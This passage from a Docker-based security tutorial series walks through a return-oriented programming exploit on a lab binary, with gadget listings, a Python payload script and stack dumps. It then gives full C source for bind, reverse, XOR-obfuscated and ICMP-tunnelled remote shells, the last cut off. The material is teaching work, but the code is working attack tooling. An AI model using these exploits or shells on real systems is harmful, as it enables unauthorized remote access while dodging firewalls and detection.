$2 = (void (*)(int)) 0x8048461 <add_bin>
>>> p &add_sh
$3 = (void (*)(int, int)) 0x804849c <add_sh>To obtain the gadgets and identify the right one. To do so we could use dumprop from PEDA [11], or rp++ [12]:
A total of 162 gadgets found.
0x0804870b: adc al, 0x41 ; ret ; (1 found)
0x08048497: add al, 0x00 ; pop edi ; pop ebp ; ret ; (1 found)
0x0804830a: add al, 0x08 ; add byte [eax], al ; add byte [eax], al ; jmp dword [0x0804A00C] ; (1 found)
0x08048418: add al, 0x08 ; add ecx, ecx ; rep ret ; (1 found)
0x080483b4: add al, 0x08 ; call eax ; (1 found)
0x0804843d: add al, 0x08 ; call eax ; (1 found)
0x080483f1: add al, 0x08 ; call edx ; (1 found)
0x08048304: add al, 0x08 ; jmp dword [0x0804A008] ; (1 found)
0x080483b0: add al, 0x24 ; and al, 0xA0 ; add al, 0x08 ; call eax ; (1 found)
0x080483ed: add al, 0x24 ; and al, 0xA0 ; add al, 0x08 ; call edx ; (1 found)
0x08048302: add al, 0xA0 ; add al, 0x08 ; jmp dword [0x0804A008] ; (1 found)
0x080482ff: add bh, bh ; xor eax, 0x0804A004 ; jmp dword [0x0804A008] ; (1 found)
0x080482fd: add byte [eax], al ; add bh, bh ; xor eax, 0x0804A004 ; jmp dword [0x0804A008] ; (1 found)
0x0804830c: add byte [eax], al ; add byte [eax], al ; jmp dword [0x0804A00C] ; (1 found)
0x0804851a: add byte [eax], al ; add byte [eax], al ; leave ; ret ; (1 found)
...In particular we filter by pop:
root@74929f891a04:~# ./rp++ -f rop6 -r 3 | grep pop
0x08048497: add al, 0x00 ; pop edi ; pop ebp ; ret ; (1 found)
0x080482f0: add byte [eax], al ; add esp, 0x08 ; pop ebx ; ret ; (1 found)
0x080485a1: add byte [eax], al ; add esp, 0x08 ; pop ebx ; ret ; (1 found)
0x0804859d: add ebx, 0x00001A63 ; add esp, 0x08 ; pop ebx ; ret ; (1 found)
0x080482f2: add esp, 0x08 ; pop ebx ; ret ; (1 found)
0x080485a3: add esp, 0x08 ; pop ebx ; ret ; (1 found)
0x08048578: fild word [ebx+0x5E5B1CC4] ; pop edi ; pop ebp ; ret ; (1 found)
0x08048493: imul ebp, dword [esi-0x3A], 0x5F000440 ; pop ebp ; ret ; (1 found)
0x080482f3: les ecx, [eax] ; pop ebx ; ret ; (1 found)
0x080485a4: les ecx, [eax] ; pop ebx ; ret ; (1 found)
0x08048495: mov byte [eax+0x04], 0x00000000 ; pop edi ; pop ebp ; ret ; (1 found)
0x080484d3: mov dword [eax], 0x0068732F ; pop edi ; pop ebp ; ret ; (1 found)
0x0804849a: pop ebp ; ret ; (1 found)
0x080484da: pop ebp ; ret ; (1 found)
0x0804857f: pop ebp ; ret ; (1 found)
0x080482f5: pop ebx ; ret ; (1 found)
0x080485a6: pop ebx ; ret ; (1 found)
0x08048499: pop edi ; pop ebp ; ret ; (1 found)
0x080484d9: pop edi ; pop ebp ; ret ; (1 found)
0x0804857e: pop edi ; pop ebp ; ret ; (1 found)
0x0804857d: pop esi ; pop edi ; pop ebp ; ret ; (1 found)From the content above, we pick 0x080485a6 (pop; ret) and 0x08048499 (pop; pop; ret).
Alternative, using objdump -d rop6, we can find most of this information visually.
With all this information, we go ahead and build a script that puts it all together:
#!/usr/bin/python
import os
import struct
# These values were found with `objdump -d a.out`.
pop_ret = 0x080485a6
pop_pop_ret = 0x08048499
exec_string = 0x804844d
add_bin = 0x8048461
add_sh = 0x804849c
# First, the buffer overflow.
payload = "A"*0x6c
payload += "BBBB"
# The add_bin(0xdeadbeef) gadget.
payload += struct.pack("I", add_bin)
payload += struct.pack("I", pop_ret)
payload += struct.pack("I", 0xdeadbeef)
# The add_sh(0xcafebabe, 0x0badf00d) gadget.
payload += struct.pack("I", add_sh)
payload += struct.pack("I", pop_pop_ret)
payload += struct.pack("I", 0xcafebabe)
payload += struct.pack("I", 0xbadf00d)
# Our final destination.
payload += struct.pack("I", exec_string)
print(payload)
os.system("./rop6 \"%s\"" % payload)Executing this:
root@5daa0de3a6d9:~# python rop6_exploit.py
?AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAABBBBa?ᆳޜ?????
M?
# ls
checksec.sh rop1 rop1_noprotection rop2.c rop3 rop4 rop5 rop6 rop6_exploit.py
peda rop1.c rop2 rop2_noprotection rop3.c rop4.c rop5.c rop6.c rp++
# uname -a
Linux 5daa0de3a6d9 4.9.87-linuxkit-aufs #1 SMP Wed Mar 14 15:12:16 UTC 2018 x86_64 x86_64 x86_64 GNU/LinuxLet’s analyze the memory in more detail to understand the script’s behavior:
─── Memory ───────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────
esp
0xffffd6d0 [ec d6 ff ff] 39 d9 ff ff 01 00 00 00 38 d9 ff f7 ....9.......8...
0xffffd6e0 00 00 00 00 00 00 00 00 00 00 00 00 41 41 41 41 ............AAAA
0xffffd6f0 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
0xffffd700 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
0xffffd710 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
0xffffd720 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
0xffffd730 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
0xffffd740 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
ebp ret
0xffffd750 41 41 41 41 41 41 41 41 [42 42 42 42] [61 84 04 08] AAAAAAAABBBBa...
0xffffd760 a6 85 04 08 ef be ad de 9c 84 04 08 99 84 04 08 ................
0xffffd770 be ba fe ca 0d f0 ad 0b 4d 84 04 08 00 ca e3 f7 .... .. M.......
0xffffd780 02 00 00 00 14 d8 ff ff 20 d8 ff ff 6a ae fe f7 ........ ...j...
0xffffd790 02 00 00 00 14 d8 ff ff b4 d7 ff ff 18 a0 04 08 ................
0xffffd7a0 2c 82 04 08 00 00 fd f7 00 00 00 00 00 00 00 00 ,...............
0xffffd7b0 00 00 00 00 c3 b1 4c c6 d3 d5 76 fe 00 00 00 00 ......L...v.....
0xffffd7c0 00 00 00 00 00 00 00 00 02 00 00 00 50 83 04 08 ............P...Originally and after copying the argument (generated from the python script) to the stack, the base pointer ebp has the value 0x42424242 (or “BBBB”) which will lead to a segmentation error when the stack returns. Note that we’ve rewritten the return address with the address of add_bin, thereby, after we reach the ret instruction we’ll head there.
The first few instructions of function add_bin are as follows:
0x08048461 add_bin+0 push %ebp
0x08048462 add_bin+1 mov %esp,%ebp
0x08048464 add_bin+3 push %edi
0x08048465 add_bin+4 cmpl $0xdeadbeef,0x8(%ebp)Leaving the stack as:
─── Memory ───────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────
0xffffd6d0 ec d6 ff ff 39 d9 ff ff 01 00 00 00 38 d9 ff f7 ....9.......8...
0xffffd6e0 00 00 00 00 00 00 00 00 00 00 00 00 41 41 41 41 ............AAAA
0xffffd6f0 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
0xffffd700 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
0xffffd710 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
0xffffd720 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
0xffffd730 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
0xffffd740 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
esp ebp
0xffffd750 41 41 41 41 41 41 41 41 [00 00 00 00] [42 42 42 42] AAAAAAAA....BBBB
ret magic
0xffffd760 [a6 85 04 08 ef] [be ad de 9c] 84 04 08 99 84 04 08 ................
0xffffd770 be ba fe ca 0d f0 ad 0b 4d 84 04 08 00 ca e3 f7 .... .. M.......
0xffffd780 02 00 00 00 14 d8 ff ff 20 d8 ff ff 6a ae fe f7 ........ ...j...
0xffffd790 02 00 00 00 14 d8 ff ff b4 d7 ff ff 18 a0 04 08 ................
0xffffd7a0 2c 82 04 08 00 00 fd f7 00 00 00 00 00 00 00 00 ,...............
0xffffd7b0 00 00 00 00 c3 b1 4c c6 d3 d5 76 fe 00 00 00 00 ......L...v.....
0xffffd7c0 00 00 00 00 00 00 00 00 02 00 00 00 50 83 04 08 ............P...note that the registers ebp and edi have been pushed to the stack having the stack pointer esp at 0xffffd758. Moreover, the return address of this function will be 0x080485a6 (ret) and magic is taken directly from the stack. After add_bin executes, the function returns to 0x080485a6 which we previously engineer to point to the following instructions:
0x080485a6 _fini+18 pop %ebx
0x080485a7 _fini+19 ret with a stack that looks like what follows:
─── Memory ───────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────
0xffffd6d0 ec d6 ff ff 39 d9 ff ff 01 00 00 00 38 d9 ff f7 ....9.......8...
0xffffd6e0 00 00 00 00 00 00 00 00 00 00 00 00 41 41 41 41 ............AAAA
0xffffd6f0 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
0xffffd700 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
0xffffd710 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
0xffffd720 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
0xffffd730 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
0xffffd740 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
0xffffd750 41 41 41 41 41 41 41 41 00 00 00 00 42 42 42 42 AAAAAAAA....BBBB
esp
0xffffd760 a6 85 04 08 [ef be ad de] 9c 84 04 08 99 84 04 08 ................
0xffffd770 be ba fe ca 0d f0 ad 0b 4d 84 04 08 00 ca e3 f7 .... .. M.......
0xffffd780 02 00 00 00 14 d8 ff ff 20 d8 ff ff 6a ae fe f7 ........ ...j...
0xffffd790 02 00 00 00 14 d8 ff ff b4 d7 ff ff 18 a0 04 08 ................
0xffffd7a0 2c 82 04 08 00 00 fd f7 00 00 00 00 00 00 00 00 ,...............
0xffffd7b0 00 00 00 00 c3 b1 4c c6 d3 d5 76 fe 00 00 00 00 ......L...v.....
0xffffd7c0 00 00 00 00 00 00 00 00 02 00 00 00 50 83 04 08 ............P...After executing the first instruction (0x080485a6 _fini+18 pop %ebx), the stack looks like:
─── Memory ───────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────
0xffffd6d0 ec d6 ff ff 39 d9 ff ff 01 00 00 00 38 d9 ff f7 ....9.......8...
0xffffd6e0 00 00 00 00 00 00 00 00 00 00 00 00 41 41 41 41 ............AAAA
0xffffd6f0 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
0xffffd700 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
0xffffd710 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
0xffffd720 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
0xffffd730 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
0xffffd740 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
0xffffd750 41 41 41 41 41 41 41 41 00 00 00 00 42 42 42 42 AAAAAAAA....BBBB
esp
0xffffd760 a6 85 04 08 ef be ad de [9c 84 04 08] 99 84 04 08 ................
0xffffd770 be ba fe ca 0d f0 ad 0b 4d 84 04 08 00 ca e3 f7 .... .. M.......
0xffffd780 02 00 00 00 14 d8 ff ff 20 d8 ff ff 6a ae fe f7 ........ ...j...
0xffffd790 02 00 00 00 14 d8 ff ff b4 d7 ff ff 18 a0 04 08 ................
0xffffd7a0 2c 82 04 08 00 00 fd f7 00 00 00 00 00 00 00 00 ,...............
0xffffd7b0 00 00 00 00 c3 b1 4c c6 d3 d5 76 fe 00 00 00 00 ......L...v.....
0xffffd7c0 00 00 00 00 00 00 00 00 02 00 00 00 50 83 04 08 ............P...The stack pointer esp now points to the address of add_sh. With this setup, the next instruction (0x080485a7 _fini+19 ret) will in fact make the instruction pointer eip point to the address of add_sh. The flow of the stack continues similarly, with return addresses pointing to sections in the code that “adjust the stack offset” so that the flow goes as desired.
### Resources
- [1] M. Hicks (2014), Software Security, Coursera, Cybersecurity Specialization, University of Maryland, College Park, https://www.coursera.org/learn/software-security.
- [2] Hovav Shacham (2007), The geometry of innocent flesh on the bone: return-into-libc without function calls (on the x86). In Proceedings of the 14th ACM conference on Computer and communications security (CCS ’07). ACM, New York, NY, USA, 552-561. DOI: https://doi.org/10.1145/1315245.1315313
- [3] Alex Reece (2013). Introduction to return oriented programming (ROP). Retrieved from http://codearcana.com/posts/2013/05/28/introduction-to-return-oriented-programming-rop.html.
- [4] Georgia Tech (2016). CS 6265: Information Security Lab. Schedule. Retrieved from https://tc.gtisc.gatech.edu/cs6265/2016/cal.html
- [5] Georgia Tech (2017). CS 6265: Information Security Lab. Schedule. Retrieved from https://tc.gtisc.gatech.edu/cs6265/2017/cal.html
- [6] Georgia Tech (2017). CS 6265: Information Security Lab. Lec07: Return-oriented Programming. Retrieved from https://tc.gtisc.gatech.edu/cs6265/2016/l/lab07-rop/README-tut.txt
- [7] Standford. 64-bit Linux Return-Oriented Programming. Retrieved from https://crypto.stanford.edu/~blynn/rop/
- [8] slimm609. checksec.sh. Retrieved from https://github.com/slimm609/checksec.sh
- [9] Ketan Singh (2017), Introduction to Return Oriented Programming (ROP). Retreived from https://ketansingh.net/Introduction-to-Return-Oriented-Programming-ROP/.
- [10] Stack Overflow. Managing inputs for payload injection?. Retrieved from https://reverseengineering.stackexchange.com/questions/13928/managing-inputs-for-payload-injection?utm_medium=organic&utm_source=google_rich_qa&utm_campaign=google_rich_qa.
- [11] Long Le. Python Exploit Development Assistance for GDB (PEDA). Retreived from https://github.com/longld/peda.
- [12] Axel Souchet. rp++. Retrieved from https://github.com/0vercl0k/rp.
Remote shell
From a security point of view, a remote shell is usually part of a shellcode to enable unauthorized remote access to a system. This tutorial is heavily based in [1], [2], [3] and [4].
Note: as in previous tutorials, there’s a docker container that facilitates reproducing the work of this tutorial. The container can be built with:
docker build -t basic_cybersecurity6:latest .and runned with:
docker run --privileged -it basic_cybersecurity6:latestThe content used for this tutorial will be touching into remote shells.
According to [1], there are basically two ways to get remote shell access:
- Direct Remote Shells. A direct remote shell behaves as a server. It works like a ssh or telnet server. The remote user/attacker, connects to a specific port on the target machine and gets automatically access to a shell.
- Reverse Remote Shells. These ones work the other way around. The application running on the target machine connects back (calls back home) to a specific server and port on a machine that belongs to the user/attacker.
The Reverse Shell method has some advantages:
- Firewalls usually block incoming connections, but they allow outgoing connection in order to provide Internet access to the machine’s users.
- The user/attacker does not need to know the IP of the machine running the remote shell, but s/he needs to own a system with a fixed IP, to let the target machine call home.
- Usually there are many outgoing connections in a machine and only a few servers (if any) running on it. This makes detection a little bit harder, specially if the shell connects back to something listening on port 80…
Let’s write a client and a server that will allow us to explore both methods:
The client
#include <stdio.h>
#include <stdlib.h>
#include <unistd.h>
#include <sys/socket.h>
#include <arpa/inet.h>
int
client_init (char *ip, int port)
{
int s;
struct sockaddr_in serv;
if ((s = socket (AF_INET, SOCK_STREAM, 0)) < 0)
{
perror ("socket:");
exit (EXIT_FAILURE);
}
serv.sin_family = AF_INET;
serv.sin_port = htons(port);
serv.sin_addr.s_addr = inet_addr(ip);
if (connect (s, (struct sockaddr *) &serv, sizeof(serv)) < 0)
{
perror("connect:");
exit (EXIT_FAILURE);
}
return s;
}The function receives as parameters an IP address to connect to and a port. Then it creates a TCP socket (SOCK_STREAM) and fills in the data for connecting. The connection is effectively established after a successful execution of connect. In case of any error (creating the socket or connection) we just stop the application.
This function will allow us to implement a reverse remote shell. Client continues as:
int
start_shell (int s)
{
char *name[3] ;
dup2 (s, 0);
dup2 (s, 1);
dup2 (s, 2);
name[0] = "/bin/sh";
name[1] = "-i";
name[2] = NULL;
execv (name[0], name );
exit (1);
return 0;
}the function start_shell is pretty simple. It makes use of two system calls dup2 and execv. The first one duplicates a given file descriptor. In this case, the three calls at the beginning of the function, assigns the file descriptor received as parameter to the Standard Input (file descriptor 0), Standard Output (file descriptor 1) and Standard Error (file descriptor 3).
So, if the file descriptor we pass as a parameter is one of the sockets created with our previous client and server functions, we are effectively sending and receiving data through the network every time we write data to the console and we read data from stdin.
Now we just execute a shell with the -i flag (interactive mode). The execv system call will substitute the current process (whose stdin,stdout and stderr are associated to a network connection) by the one passed as parameter.
And finally, main, self-explanatory:
int
main (int argc, char *argv[])
{
/* FIXME: Check command-line arguments */
start_shell (client_init (argv[1], atoi(argv[2])));
return 0;
}The server
#include <stdio.h>
#include <stdlib.h>
#include <unistd.h>
#include <sys/socket.h>
#include <arpa/inet.h>
int
server_init (int port)
{
int s, s1;
socklen_t clen;
struct sockaddr_in serv, client;
if ((s = socket (AF_INET, SOCK_STREAM, 0)) < 0)
{
perror ("socket:");
exit (EXIT_FAILURE);
}
serv.sin_family = AF_INET;
serv.sin_port = htons(port);
serv.sin_addr.s_addr = htonl(INADDR_ANY);
if ((bind (s, (struct sockaddr *)&serv,
sizeof(struct sockaddr_in))) < 0)
{
perror ("bind:");
exit (EXIT_FAILURE);
}
if ((listen (s, 10)) < 0)
{
perror ("listen:");
exit (EXIT_FAILURE);
}
clen = sizeof(struct sockaddr_in);
if ((s1 = accept (s, (struct sockaddr *) &client,
&clen)) < 0)
{
perror ("accept:");
exit (EXIT_FAILURE);
}
return s1;
}the beginning of the function is practically the same that for the client code. It creates a socket, fills in the network data, but instead of trying to connect to a remote server, it binds the socket to a specific port. Note that the address passed to bind is the constant INADDR_ANY. This is actually IP 0.0.0.0 and it means that the socket will be listening on all interfaces.
The bind system call does not really make the socket a listening socket (you can actually call bind on a client socket). It is the listen system call the one that makes the socket a server socket. The second parameter passed to listen is the backlog. Basically it indicates how many connections will be queued to be accepted before the server starts rejecting connections. In our case it just do not really matter.
At this point, our server is setup and we can accept connections. The call to the accept system call will make our server wait for an incoming connection. Whenever it arrives a new socket will be created to interchange data with the new client.
Similar to the client, we also include start_shell and main as follows:
int
start_shell (int s)
{
char *name[3] ;
dup2 (s, 0);
dup2 (s, 1);
dup2 (s, 2);
name[0] = "/bin/sh";
name[1] = "-i";
name[2] = NULL;
execv (name[0], name );
exit (1);
return 0;
}
int
main (int argc, char *argv[])
{
/* FIXME: Check command-line arguments */
start_shell (server_init (atoi(argv[1])));
return 0;
}Direct Remote Shell
# terminal 1
docker run --privileged -it basic_cybersecurity6:latest
root@7e837bd2c6b2:~# ./server 5000
# terminal 2
# we figure out the running docker container's ID
docker ps
CONTAINER ID IMAGE COMMAND CREATED STATUS PORTS NAMES
7e837bd2c6b2 basic_cybersecurity6:latest "bash" 24 seconds ago Up 23 seconds ecstatic_golick
# get a shell into the container
$ docker exec -it 7e837bd2c6b2 bash
# get a direct remote shell
root@7e837bd2c6b2:~# nc 127.0.0.1 5000
# ls
checksec.sh
client
client.c
rp++
server
server.c
# uname -a
Linux 7e837bd2c6b2 4.9.87-linuxkit-aufs #1 SMP Wed Mar 14 15:12:16 UTC 2018 x86_64 x86_64 x86_64 GNU/Linuxor running server in the docker container and client in the host machine:
# terminal 1
docker run --privileged -p 5000:5000 -it basic_cybersecurity6:latest
root@81bffa48f8a3:~# ./server 5000
# terminal 2
nc localhost 5000
$ nc localhost 5000
# uname -a
Linux 81bffa48f8a3 4.9.87-linuxkit-aufs #1 SMP Wed Mar 14 15:12:16 UTC 2018 x86_64 x86_64 x86_64 GNU/Linux
#Note that we had to map port 5000 between docker and the host OS.
Reverse Remote Shells
# terminal 1
$ docker run --privileged -p 5000:5000 -it basic_cybersecurity6:latest
root@812b61f0f7cc:~# nc -l -p 5000
# terminal 2
docker ps
CONTAINER ID IMAGE COMMAND CREATED STATUS PORTS NAMES
812b61f0f7cc basic_cybersecurity6:latest "bash" 3 seconds ago Up 6 seconds 0.0.0.0:5000->5000/tcp reverent_haibt
docker exec -it 812b61f0f7cc bash
root@812b61f0f7cc:~#
root@812b61f0f7cc:~# ./client 127.0.0.1 5000
# terminal 1
uname -a
Linux 812b61f0f7cc 4.9.87-linuxkit-aufs #1 SMP Wed Mar 14 15:12:16 UTC 2018 x86_64 x86_64 x86_64 GNU/LinuxEncrypted remote shell
Following from previous code and taking inspiration from [4], we will extend the previous example to encrypt the data stream.
To begin with, as nicely explained at [4]:
In order to crypt our communication, we need something in front of the shell that gets the data from/to the network and crypts/decrypts it. This can be done in many different ways.
This time we have choose to launch the shell as a separated child process and use a socketpair to transfer the data received/sent through the network to the shell process. The father process will then crypt and decrypt the data going into/coming from the network/shell. This may look a bit confusing at first glance, but that is just because of my writing :).
A socketpair is just a pair of sockets that are immediately connected. Something like running the client and server code in just one system call. Conceptually they behave as a pipe but the main difference is that the sockets are bidirectional in opposition to a pipe where one of the file descriptors is read only and the other one is write only.
socketpairsare a convenient IPC (InterProcess Communication) mechanism and fits pretty well in our network oriented use case… because they are sockets after all.
Code for crypting and de-crypting the communications over a remote shell is presented (and commented) below:
#include <stdio.h>
#include <stdlib.h>
#include <string.h>
#include <unistd.h>
#include <sys/socket.h>
#include <arpa/inet.h>
#include <sys/time.h>
#include <sys/types.h>
#include <unistd.h>
// Creates a socket, fills in the network data and binds the socket
// to a specific port given as a parameter.
//
// Note that the address passed to bind is the constant INADDR_ANY.
// This is actually IP 0.0.0.0 and it means that the socket will be
// listening on all interfaces.
//
// Returns file descriptor of the accepted connection.
int
server_init (int port)
{
int s, s1;
socklen_t clen;
struct sockaddr_in serv, client;
if ((s = socket (AF_INET, SOCK_STREAM, 0)) < 0)
{
perror ("socket:");
exit (EXIT_FAILURE);
}
serv.sin_family = AF_INET;
serv.sin_port = htons(port);
serv.sin_addr.s_addr = htonl(INADDR_ANY);
if ((bind (s, (struct sockaddr *)&serv,
sizeof(struct sockaddr_in))) < 0)
{
perror ("bind:");
exit (EXIT_FAILURE);
}
if ((listen (s, 10)) < 0)
{
perror ("listen:");
exit (EXIT_FAILURE);
}
clen = sizeof(struct sockaddr_in);
if ((s1 = accept (s, (struct sockaddr *) &client,
&clen)) < 0)
{
perror ("accept:");
exit (EXIT_FAILURE);
}
return s1;
}
// Receives as parameters an IP address to connect to
// and a port. Then it creates a TCP socket (SOCK_STREAM)
// and fills in the data for connecting. The connection
// is effectively established after a successful execution
// of connect. In case of any error (creating the socket or
// connection) we just stop the application.
//
// Returns the file descriptor from where to send/receive
// client data
int
client_init (char *ip, int port)
{
int s;
struct sockaddr_in serv;
printf ("+ Connecting to %s:%d\n", ip, port);
if ((s = socket (AF_INET, SOCK_STREAM, 0)) < 0)
{
perror ("socket:");
exit (EXIT_FAILURE);
}
serv.sin_family = AF_INET;
serv.sin_port = htons(port);
serv.sin_addr.s_addr = inet_addr(ip);
if (connect (s, (struct sockaddr *) &serv, sizeof(serv)) < 0)
{
perror("connect:");
exit (EXIT_FAILURE);
}
return s;
}
// Function that allow us to implement a reverse remote shell.
//
// It makes use of two system calls dup2 and execv. The first one
// duplicates a given file descriptor. In this case, the three
// calls at the beginning of the function, assigns the file
// descriptor received as parameter to the Standard Input (file
// descriptor 0), Standard Output (file descriptor 1) and
// Standard Error (file descriptor 3).
//
// If the file descriptor we pass as a parameter is one of the
// sockets created with our previous client and server functions,
// we are effectively sending and receiving data through the
// network every time we write data to the console and we read data
// from stdin.
int
start_shell (int s)
{
char *name[3];
printf ("+ Starting shell\n");
dup2 (s, 0);
dup2 (s, 1);
dup2 (s, 2);
name[0] = "/bin/sh";
name[1] = "-i";
name[2] = NULL;
execv (name[0], name );
exit (1);
return 0;
}
// This function decode the information received from the network sends
// it to the shell using the counterpart socket (from the socketpair)
// system call.
//
// At the same time, whenever the shell produces some output, this function
// will read that data, crypt it and send it over the network.
//
// Receives as parameters two file descriptors, one representing the
// socketpair end for communications with the shell (s1) and the
// other for networking (s).
void
async_read (int s, int s1)
{
fd_set rfds;
struct timeval tv;
int max = s > s1 ? s : s1;
int len, r;
char buffer[1024];
max++;
while (1)
{
// macros to initialize the file descriptor set
FD_ZERO(&rfds);
FD_SET(s,&rfds);
FD_SET(s1,&rfds);
/* Time out. */
// set to 1 second
// microseconds resolution
tv.tv_sec = 1;
tv.tv_usec = 0;
// standard select loop for a network application.
if ((r = select (max, &rfds, NULL, NULL, &tv)) < 0)
{
perror ("select:");
exit (EXIT_FAILURE);
}
else if (r > 0) /* If there is data to process */
{
// The memfrob function does a XOR crypting with
// key (42). The greatest thing about XOR crypting is that the
// same function can be used for crypt and decrypt. Other than
// that, with a 1 byte long key (42 in this case) it is pretty
// useless.
if (FD_ISSET(s, &rfds))
{
// get data in our network socket, we just read the data,
// decrypt it and resend it to our shell.
memset (buffer, 0, 1024);
if ((len = read (s, buffer, 1024)) <= 0) exit (1);
memfrob (buffer, len);
write (s1, buffer, len);
}
if (FD_ISSET(s1, &rfds))
{
// get data from our shell, we read it, we crypt it and
// we send it back to the network client.
memset (buffer, 0, 1024);
if ((len = read (s1, buffer, 1024)) <= 0) exit (1);
memfrob (buffer, len);
write (s, buffer, len);
}
}
}
}
// Set up the socket pair and create a new process (using fork)
//
// Function creates a socket pair using the syscall socketpair).
// The fork system call creates a new process as an identical image
// that make use of the sp socketpair to communicate both processes.
//
// Instead of feeding data into our shell directly from the network,
// function is used to send/receive data using the counterpart socket
// provided by socketpair.
void
secure_shell (int s)
{
pid_t pid;
int sp[2];
/* Create a socketpair to talk to the child process */
if ((socketpair (AF_UNIX, SOCK_STREAM, 0, sp)) < 0)
{
perror ("socketpair:");
exit (1);
}
/* Fork a shell */
if ((pid = fork ()) < 0)
{
perror ("fork:");
exit (1);
}
else
if (!pid) /* Child Process */
{
close (sp[1]);
close (s);
start_shell (sp[0]);
/* This function will never return */
}
/* At this point we are the father process */
close (sp[0]);
printf ("+ Starting async read loop\n");
async_read (s, sp[1]);
}
int
main (int argc, char *argv[])
{
/* FIXME: Check command-line arguments */
if (argv[1][0] == 'c')
secure_shell (client_init (argv[2], atoi(argv[3])));
else if (argv[1][0] == 's')
secure_shell (server_init (atoi(argv[2])));
else if (argv[1][0] == 'a')
async_read (client_init (argv[2], atoi(argv[3])), 0);
else if (argv[1][0] == 'b')
async_read (server_init (atoi(argv[2])), 0);
return 0;
}Let’s try it out:
# In one terminal
docker run --privileged -p 5000:5000 -it basic_cybersecurity6:latest
root@ab97f27ecde6:~# ./crypt_shell s 5000
# In the other terminal
$ docker ps
CONTAINER ID IMAGE COMMAND CREATED STATUS PORTS NAMES
ab97f27ecde6 basic_cybersecurity6:latest "bash" 2 minutes ago Up 2 minutes 0.0.0.0:5000->5000/tcp pedantic_lamarr
victor at Victors-MacBook in ~/basic_cybersecurity/tutorial5 on master*
$ docker exec -it ab97f27ecde6 bash
root@ab97f27ecde6:~# ./crypt_shell a 127.0.0.1 5000
+ Connecting to 127.0.0.1:5000
# uname -a
Linux ab97f27ecde6 4.9.87-linuxkit-aufs #1 SMP Wed Mar 14 15:12:16 UTC 2018 x86_64 x86_64 x86_64 GNU/Linux
#Remote shell through ICMP
The following content is based on [3]. The idea is to use an unusual communication channel with our remote shell. In particular, we’ll be using ICMP packets to transfer the shell data and commands between the two machines. The method described here generates an unusual ICMP traffic that may fire some alarms however it all depends on the scenario.
The technique is actually pretty simple (and old). In a nutshell, we aim to:
- Change our client/server sockets into a RAW socket
- Write a sniffer to capture ICMP traffic
- Write a packet injector to send ICMP messages
The complete source code has been commented for readibility and is presented below. It should be self-explanatory:
#include <stdio.h>
#include <stdlib.h>
#include <string.h>
#include <unistd.h>
#include <sys/socket.h>
#include <arpa/inet.h>
#include <sys/time.h>
#include <sys/types.h>
#include <unistd.h>
#include <linux/ip.h>
#include <linux/icmp.h>
/* Helper functions */
#define BUF_SIZE 1024
// two function pointers that we can easily change (at run-time)
// to point to different implementation.
static int (*net_read)(int fd, void *buf, size_t count);
static int (*net_write) (int fd, void *buf, size_t count);
static int icmp_type = ICMP_ECHOREPLY;;
static int id = 12345;
// This struc represents a packet as it is read from
// a IPPROTO_ICMP RAW socket. The RAW socket will return
// an IP header, then a ICMP header followed by the data.
//
// In this example, and again, to keep things simple,
// we are using a fixed packet format. Our data packet
// is composed of an integer indicating the size of the
// data in the packet, plus a data block with a maximum
// size of BUF_SIZE. So our packets will look like this:
//
// +-----------+-------------+-------------------+
// | IP Header | ICMP Header | Len | shell data |
// | +-------------+-------------------+
// +---------------------------------------------+
typedef struct
{
struct iphdr ip;
struct icmphdr icmp;
int len;
char data[BUF_SIZE]; /* Data */
} PKT;
// struct to write into the network our shell data within
// ICMP packets.
//
// This represents the packet we will be sending. By default,
// sockets RAW does not give us access to the IP header. This
// is convenient as we do not have to care about feeding IP
// addressed or calculating checksums for the whole IP packet.
// It can indeed be forced, but in this case it is just not
// convenient. That is why our transmission packet does not
// have an IP header. If you need to access the IP header,
// you can do it using the IP_HDRINCL socket option
// (man 7 raw for more info).
typedef struct {
struct icmphdr icmp;
int len;
} PKT_TX;
static struct sockaddr_in dest;
// Creates a RAW socket. The same RAW socket will be
